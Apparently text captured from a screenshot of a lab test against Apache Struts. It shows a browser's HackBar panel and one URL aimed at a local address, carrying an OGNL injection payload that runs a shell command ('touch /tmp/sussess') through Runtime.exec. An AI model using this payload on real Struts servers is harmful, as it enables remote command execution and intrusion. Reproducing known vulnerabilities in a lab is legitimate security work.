 Struts is up and running ...
Languages
English
Espanol
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.1.8:8080/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&(aaaa)
((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27)
(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/sussess%22.split(%22@%22))')
(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime()))=1